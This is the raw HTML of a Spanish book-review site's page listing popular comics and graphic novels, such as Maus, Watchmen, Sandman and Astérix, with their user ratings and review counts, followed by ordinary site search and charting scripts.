											<a href="https://quelibroleo.com/maus"><span>MAUS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/spiegelman-art">SPIEGELMAN, ART</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/persepolis">
																	<img src="https://quelibroleo.com/images/libros/libro-1607935235.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 499 votos"
							     							     
							     data-id="298958"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/persepolis#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/persepolis"><span>PERSÉPOLIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/satrapi-marjane">SATRAPI, MARJANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/v-de-vendetta">
																	<img src="https://quelibroleo.com/images/libros/libro-1539240753.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 392 votos"
							     							     
							     data-id="10566"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/v-de-vendetta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/v-de-vendetta"><span>V DE VENDETTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moore-alan">MOORE, ALAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/watchmen">
																	<img src="https://quelibroleo.com/images/libros/libro-1553609589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 256 votos"
							     							     
							     data-id="13577"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/watchmen#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/watchmen"><span>WATCHMEN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moore-alan-y-gibbons-dave">MOORE, ALAN y GIBBON...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-y-cleopatra">
																	<img src="https://quelibroleo.com/images/libros/libro_1322620388.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 227 votos"
							     							     
							     data-id="9931"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asterix-y-cleopatra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asterix-y-cleopatra"><span>ASTÉRIX Y CLEOPATRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert-y-goscinny-rene">UDERZO, ALBERT y GOS...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/300">
																	<img src="https://quelibroleo.com/images/libros/9788484310280.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 166 votos"
							     							     
							     data-id="8760"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/300#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/300"><span>300</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/miller-frank-y-varley-lynn">MILLER, FRANK y VARL...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hobbit-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1346240432.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 125 votos"
							     							     
							     data-id="109885"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hobbit-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hobbit-1"><span>EL HOBBIT</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolkien-j-r-r--dixon-chuck-y-wenzel-david">Tolkien, J.R.R.; Dix...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/batman-ano-uno">
																	<img src="https://quelibroleo.com/images/libros/libro_1278925544.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 80 votos"
							     							     
							     data-id="27778"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/batman-ano-uno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/batman-ano-uno"><span>BATMAN: AÑO UNO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/miller-frank-y-mazzucchelli-david">MILLER, FRANK y MAZZ...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-surcos-del-azar">
																	<img src="https://quelibroleo.com/images/libros/libro-1588162965.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 74 votos"
							     							     
							     data-id="119833"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-surcos-del-azar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-surcos-del-azar"><span>LOS SURCOS DEL AZAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roca-paco">ROCA, PACO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sandman-01-preludios-nocturnos">
																	<img src="https://quelibroleo.com/images/libros/libro_1381419191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 77 votos"
							     							     
							     data-id="118849"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sandman-01-preludios-nocturnos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sandman-01-preludios-nocturnos"><span>SANDMAN 01. Preludio...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaiman-neil">GAIMAN, NEIL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-y-los-godos">
																	<img src="https://quelibroleo.com/images/libros/libro_1279266511.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 111 votos"
							     							     
							     data-id="27886"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asterix-y-los-godos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asterix-y-los-godos"><span>ASTERIX Y LOS GODOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert-y-goscinny-rene">UDERZO, ALBERT y GOS...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sandman-02-la-casa-de-munecas">
																	<img src="https://quelibroleo.com/images/libros/libro_1381391611.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 57 votos"
							     							     
							     data-id="118850"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sandman-02-la-casa-de-munecas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sandman-02-la-casa-de-munecas"><span>SANDMAN 02. La casa...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaiman-neil">GAIMAN, NEIL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-caminantes-necropolis">
																	<img src="https://quelibroleo.com/images/libros/libro-1548148696.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 100 votos"
							     							     
							     data-id="32046"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-caminantes-necropolis#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-caminantes-necropolis"><span>LOS CAMINANTES: NECR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sisi-carlos">SISÍ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1448965058.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 52 votos"
							     							     
							     data-id="131206"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-casa-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-casa-3"><span>LA CASA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roca-paco">ROCA, PACO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-loto-azul-las-aventuras-de-tintin">
																	<img src="https://quelibroleo.com/images/libros/9788426109262.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 107 votos"
							     							     
							     data-id="9739"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-loto-azul-las-aventuras-de-tintin#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-loto-azul-las-aventuras-de-tintin"><span>EL LOTO AZUL. Las av...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/herge">HERGÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sin-city-1-el-duro-adios">
																	<img src="https://quelibroleo.com/images/libros/libro_1322620528.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 66 votos"
							     							     
							     data-id="25849"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sin-city-1-el-duro-adios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sin-city-1-el-duro-adios"><span>SIN CITY 1. El duro...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/miller-frank">MILLER, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sandman-04-estacion-de-nieblas">
																	<img src="https://quelibroleo.com/images/libros/libro_1392112482.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,1 / 10 de 35 votos"
							     							     
							     data-id="121227"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sandman-04-estacion-de-nieblas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sandman-04-estacion-de-nieblas"><span>SANDMAN 04. Estación...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaiman-neil">GAIMAN, NEIL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sandman-03-pais-de-suenos">
																	<img src="https://quelibroleo.com/images/libros/libro_1385643931.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 40 votos"
							     							     
							     data-id="120087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sandman-03-pais-de-suenos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sandman-03-pais-de-suenos"><span>SANDMAN 03: País de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaiman-neil">GAIMAN, NEIL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/v-de-vendetta-edicion-absolute">
																	<img src="https://quelibroleo.com/images/libros/libro_1285829955.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 35 votos"
							     							     
							     data-id="29235"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/v-de-vendetta-edicion-absolute#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/v-de-vendetta-edicion-absolute"><span>V DE VENDETTA (Edici...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moore-alan-y-lloyd-david">MOORE, ALAN y LLOYD,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-la-residencia-de-los-dioses">
																	<img src="https://quelibroleo.com/images/libros/libro_1329731181.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 56 votos"
							     							     
							     data-id="41889"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/asterix-la-residencia-de-los-dioses"><span>ASTÉRIX. LA RESIDENC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert-y-goscinny-rene">UDERZO, ALBERT y GOS...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/coraline-los-mundos-de-coraline">
																	<img src="https://quelibroleo.com/images/libros/libro_1244915870.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 69 votos"
							     							     
							     data-id="16698"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/coraline-los-mundos-de-coraline#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/coraline-los-mundos-de-coraline"><span>CORALINE (Los mundos...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaiman-neil">GAIMAN, NEIL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-nacimiento-del-pistolero-la-torre-oscura">
																	<img src="https://quelibroleo.com/images/libros/libro_1244444989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 73 votos"
							     							     
							     data-id="16533"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-nacimiento-del-pistolero-la-torre-oscura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-nacimiento-del-pistolero-la-torre-oscura"><span>EL NACIMIENTO DEL PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/blacksad-1-un-lugar-entre-las-sombras">
																	<img src="https://quelibroleo.com/images/libros/libro_1277191053.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 46 votos"
							     							     
							     data-id="27344"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/blacksad-1-un-lugar-entre-las-sombras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/blacksad-1-un-lugar-entre-las-sombras"><span>BLACKSAD 1. Un lugar...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/diaz-canales-juan-y-guarnido-juanjo">DÍAZ CANALES, JUAN y...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-en-helvecia">
																	<img src="https://quelibroleo.com/images/libros/libro_1343298889.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 60 votos"
							     							     
							     data-id="55800"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asterix-en-helvecia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asterix-en-helvecia"><span>ASTÉRIX EN HELVECIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert-y-goscinny-rene">UDERZO, ALBERT Y GOS...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-en-belgica">
																	<img src="https://quelibroleo.com/images/libros/libro_1343298827.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 57 votos"
							     							     
							     data-id="55798"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/asterix-en-belgica"><span>ASTÉRIX EN BÉLGICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert-y-goscinny-rene">UDERZO, ALBERT Y GOS...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/lucky-luke-alambradas-en-la-pradera";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
